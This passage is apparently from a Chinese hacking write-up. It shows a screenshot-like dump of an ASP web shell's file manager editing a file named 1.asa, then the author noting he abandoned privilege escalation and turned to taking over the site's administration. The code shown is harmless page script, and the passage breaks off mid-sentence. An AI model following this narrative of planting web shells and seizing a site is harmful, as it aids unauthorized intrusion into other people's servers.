 后退 向上 刷新 上传文件 新建文件 新建 删除
文件名： 1.asa
文件编码： 默认
编辑方式： 纯文本编辑 使用编辑器
frm.target = '_blank';
frm.submit();
frm.target = '';
}
function preView(n){
var url, win;
if(n != '1'){
url = document.forms[2].truePath.value
window.open('/' + escape(url));
}else{
win = window.open("about:blank", "", "resizable=yes,scrollbars=yes");
win.document.write('<style>body{border:none;}</style>' +
document.forms[2].fileContent.innerText);
}
}
</script>
</head>
<body onload=document.formx.password.focus();>
<%End Sub%>
</body>
</Html>
保存 保存并关闭 关闭
图6
我放弃了提权，开始想办法看是否能直接管理这个站，但